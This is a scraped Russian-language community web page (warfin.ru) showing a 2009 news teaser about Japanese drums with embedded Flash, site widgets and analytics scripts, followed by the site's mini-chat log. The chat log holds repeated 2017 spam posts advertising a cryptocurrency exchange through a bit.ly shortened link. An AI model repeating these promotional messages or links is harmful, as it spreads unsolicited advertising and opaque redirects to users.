<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block2> -->


<!-- <blockRss> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5171>-->Подписка RSS<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><div align="center"><!-- <bc> -->

 
 <!-- rss2email -->
<form action="http://www.rss2email.ru/ready.asp" method="get">
<input type="hidden" name="rss" value="http://www.warfin.ru/news/rss/" />
<input type="hidden" name="link" value="" />
<input type="hidden" name="logo" value="" />
<table><tr><td>
 <p align="center">Рассылка <span lang="ru">новостей</span> на E-mail<br />
<input type="text" size="20" name="email" value="Ваш E-mail" onfocus="if (this.value=='Ваш E-mail') this.value='';" /></td></tr>
<tr><td>
 <p align="center"><input type="submit" value=" Подписаться " /><br>
 <small><small><a href="http://www.rss2email.ru">rss2email</a></small></small></td></tr></table></form>
<!-- /rss2email -->
 
 
 <!-- </bc> --></div></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </blockRss> -->


<!-- <block3> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block3> -->




<!-- <block4> -->

<!-- </block4> -->

 
<script type="text/javascript" src="http://z360.takru.com/in.php?id=369883"></script>
<br><br><div align="center">

 
<left>
<!--СТРОЧКА С РЕКЛАМОЙ setlinks!!! --> 
 
 <!--/СТРОЧКА С РЕКЛАМОЙ!!! --> 

</left>
<br>

</div>
<hr>

<!-- </block5> -->


<!-- <block6> -->
</div><table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b>Друзья сайта<br></b></td></tr></tbody>
</table>
<center>
 <a href="http://warfin.ru/index/druzja_sajta/0-24">Наши друзья и партнеры</a> </center>

 
 
 
<center>
 Наша кнопка:<br> 
<a title="ЯрФин - сообщество военных финансистов" href="http://www.warfin.ru/"><img src="http://www.warfin.ru/images/wflogo.gif" alt="ЯрФин - сообщество военных финансистов" border="0" height="31" width="88"></a>
 <br>Код:<br>
<textarea rows="9" name="S1" cols="20" readonly="true" style="font-size: 10px;">&lt;a title="ЯрФин - сообщество военных финансистов" href="http://www.warfin.ru/"&gt;&lt;img src="http://www.warfin.ru/images/wflogo.gif" alt="ЯрФин - сообщество военных финансистов" height="31" width="88"&gt;&lt;/a&gt;</textarea>
</center>

<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="http://.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="http://.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<!-- </block6> -->


<!-- <block7> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><!-- <bc> --><script>function pollnow917(){document.getElementById('PlBtn917').disabled=true;_uPostForm('pollform917',{url:'/poll/',type:'POST'});}function polll917(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-917',type:'GET'});}</script><div id="pollBlock917"><form id="pollform917" onsubmit="pollnow917();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Оцените сайт</b></div>
				<div class="pollAns"><div class="answer"><input id="a9171" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9171">Отлично</label></div>
<div class="answer"><input id="a9172" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9172">Хорошо</label></div>
<div class="answer"><input id="a9173" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9173">Я бы сделал лучше</label></div>
<div class="answer"><input id="a9174" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9174">Плохо</label></div>
<div class="answer"><input id="a9175" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9175">Где то я этот вопрос уже виедел</label></div>
<div class="answer"><input id="a9176" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9176">14</label></div>
<div class="answer"><input id="a9178" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9178">81</label></div>
<div class="answer"><input id="a9179" type="radio" name="answer" value="9" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9179">466</label></div>

					<div id="pollSbm917" class="pollButton"><input class="pollBut" id="PlBtn917" type="submit" value="Заценить" /></div>
					<input type="hidden" name="ssid" value="060407561576570426646" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="917" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>1391</b></div>
			</div></form></div><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block7> -->
<!-- <block94652> -->

<!-- </block94652> -->

<!-- <block54359> -->

<!-- </block54359> -->


<!-- <block52922> -->

<!-- </block52922> -->

<!-- <block24981> -->

<!-- </block24981> --><!--/U1CLEFTER1Z-->



<TD style="PADDING-BOTTOM: 20px" vAlign=top height="100%"><!-- Body -->
<TABLE cellSpacing=1 cellPadding=4 width="100%" border=0>
<TBODY>
<TR>
<TD>
<TABLE cellSpacing=1 cellPadding=2 width="100%" border=0>
<TBODY>
<TR>
<TD width="70%"> <!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> </TD>
<TD class=copy align=right>20.01.2026, 21:20</TD></TR></TBODY></TABLE></TD></TR>
<TR>
<TD style="BORDER-TOP: #c9d0db 1px solid"><!-- <body> --><a href="http://warfin.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-06">Июнь</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">03</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID63"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/news/2009-06-03-63">Японские барабаны!</a></div>
<div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;"><img alt="" src="/images/Barabani.jpg" align="left" border="0">Читайте дальше и <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash6/cabs/swflash.cab#version=6.0.0.0" width="640" height="640">дождитесь загрузки Flash<param name="play" value="true"> <param name="loop" value="true"> <param name="WMode" value="Opaque"> <param name="quality" value="high"> <param name="bgcolor" value=""> <param name="align" value="T"> <br></object> <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash6/cabs/swflash.cab#version=6.0.0.0" width="640" height="640"></object><param name="movie" value="http://warfin.ru/images/08.swf"> <param name="play" value="true"> <param name="loop" value="true"> <param name="W
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/2009-06-03-63">Читать дальше &raquo;</a>
		</span></div> 

<div class="eDetails" style="clear:both;">

Просмотров: 4434 <!--|
 Дата: <span title="22:42">03.06.2009</span> -->
| Рейтинг: 0.0/0



| <a href="/news/2009-06-03-63#comments">Комментарии (0)</a>
</div>
</td></tr></table><br /></div></td></tr></table><!-- </body> --><p><noindex><script>document.write('This feature is for Premium users only!');</script></noindex></TD></TR></TBODY></TABLE></TD>
<TD style="PADDING-BOTTOM: 20px; VERTICAL-ALIGN: top; WIDTH: 20%"><BR><!-- /Calendar -->


<!--U1DRIGHTER1Z--><!-- <block8> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=6finik&ref='+escape(location.protocol + '//' + ('warfin.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?748078459.607108', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Автообновление" style="font-size:7pt;"><option value="0">--</option><option value="15">15 сек</option><option value="30">30 сек</option><option value="60">1 мин</option><option value="120">2 мин</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Имя" title="Имя" style="width:100%;"></td></tr>
					<tr><td width="50%"><input type="text" maxlength="60" name="email"   class="mchat" id="mchatEmF"  placeholder="Email"   title="Email"   style="width:100%;"></td><td><input type="text" maxlength="60" name="url"     class="mchat" id="mchatUrlF" placeholder="WWW"     title="WWW"     style="width:100%;"></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td></td><td style="text-align:end;">
	<div class="recaptcha-wrapper wait-loader compact"  >
		<div id="recaptcha_mchat_6LcuAwsUAA" class="g-recaptcha" data-sitekey="6LcuAwsUAAAAACZC54L4RPcngPvTZSGgjgd0zcDW" data-theme="light" data-size="compact" ></div>
		<span data-reset onclick="reReset(this )"></span>
	</div><script type="text/javascript">
		if (window.grecaptcha) {
			$('.g-recaptcha').each(function (index, element) {
				
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
			});
		}
	</script></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">200</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block9> -->


<!-- <block10> -->
<center></center>
 <table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><div align="center" id="banners"><!-- <bc> -->

<p align="center">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></p>

<p align="center"></p>
<p align="center"><a href="http://top.poisk.coinss.ru/index.php?a=in&amp;u=Levin"><img src="http://top.poisk.coinss.ru/button.php?u=Levin" alt="Рейтинг Военных Ресурсов" border="0"></a></p>
<p align="center"><a href="http://top.warlib.ru/in.php?site=1237131508" target="_blank"><img src="http://top.warlib.ru/images/bg.png" alt="Проголосуй за Рейтинг Военных Сайтов!" border="0"></a></p>
<p align="center"><a href="http://www.internetmap.info/cgi-bin/go.cgi?site_id=91600" target="_blank"><img src="http://www.internetmap.info/images/im_88x31.gif" alt="Internet Map" border="0"></a></p>
<p align="center"><a href="//yandex.ru/cy?base=0&amp;host=www.warfin.ru"><img src="//www.yandex.ru/cycounter?www.warfin.ru" alt="Яндекс цитирования" border="0" height="31" width="88"></a></p>
 </div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21992839, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div align="center"><img src="https://mc.yandex.ru/watch/21992839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 <center>

<hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Своих: <b>0</b></div><br><br><hr>Сегодня были:<br>
 
 <!-- </bc> --></div></td></tr>
<tr>
 </tr></tbody></table><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>

<br>

 <br>
<!-- </block10> -->


<!-- <block11> -->

<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><tr><td class="blocktitle" style="padding-left: 15px;" height="25"><img src="http://www.warfin.ru/images/znak_akadem_mini.gif" align="absmiddle" border="0" height="13" width="20"> <b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding-left: 25px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2008-06">2008 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2008-07">2008 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2008-08">2008 Август</a></li><li class="archLi"><a class="archLink" href="/news/2008-09">2008 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2008-10">2008 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2008-11">2008 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2008-12">2008 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-01">2009 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2009-02">2009 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2009-03">2009 Март</a></li><li class="archLi"><a class="archLink" href="/news/2009-04">2009 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2009-05">2009 Май</a></li><li class="archLi"><a class="archLink" href="/news/2009-06">2009 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2009-07">2009 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2009-08">2009 Август</a></li><li class="archLi"><a class="archLink" href="/news/2009-09">2009 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-10">2009 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-11">2009 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-12">2009 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-01">2010 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2010-02">2010 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2010-03">2010 Март</a></li><li class="archLi"><a class="archLink" href="/news/2010-04">2010 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2010-05">2010 Май</a></li><li class="archLi"><a class="archLink" href="/news/2010-06">2010 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2010-07">2010 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2010-08">2010 Август</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2011-10">2011 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-11">2011 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-12">2011 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-07">2016 Июль</a></li></ul><!-- </bc> --></td></tr></tbody></table>
<br><table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e2e6ea"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr><tr><td class="msep" bgcolor="#f5f5f5"><img src="/.s/t/181/2.gif" border="0" height="4" width="1"></td></tr></tbody></table>
<br>

<!-- </block11> --><!--/U1DRIGHTER1Z-->




<!-- </middle> -->


<TD background=//src.ucoz.net/t/181/5.gif rowSpan=2><IMG height=1 src="//src.ucoz.net/t/181/2.gif" width=46 border=0></TD></TR>
<TR>
<TD align=middle background=http://www.warfin.ru/images/61.gif bgColor=#abbfcc height=20>
<CENTER><span style="letter-spacing: 1pt; font-weight: 700">
<font face="Times New Roman"><a target="_blank" href="http://www.x-made.ru">© 
Разработка сайта</a></font></span><p><!-- "' --><span class="pb5w8cid"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/16.svg" alt="" /></a></span><!-- Yandex.Metrika counter --><script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script><script type="text/javascript">try { var yaCounter21992839 = new Ya.Metrika({id:21992839});} catch(e) { }</script><noscript><div><img src="//mc.yandex.ru/watch/21992839" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></p>
</CENTER></TD></TR></TBODY></TABLE><!-- PopUp -->
<!-- /PopUp --></BODY></html>
<!-- 0.0851450 (s771) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://warfin.ru/mchat/
body_size: 6472
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.08.2017">08:22</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">18:15</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">11:22</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">08:53</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2017">05:19</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ThomasNew');"><b>ThomasNew</b></a>
					 <a class="mcm-user-email" href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'tho'+'masab'+'ome@mail.ru';return false;" title="Email">E</a>
					
				</div>
				<div class="cMessage" style="text-align:start;">http://bit.ly/2v1PlgM - Глобальная криптовалютная биржа с низкими комиссиями <br>Надоели накладные расходы по биржевым операциям? <br>http://bit.ly/2v1PlgM - WCX даст Вам все то-же, что и другие, но п</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
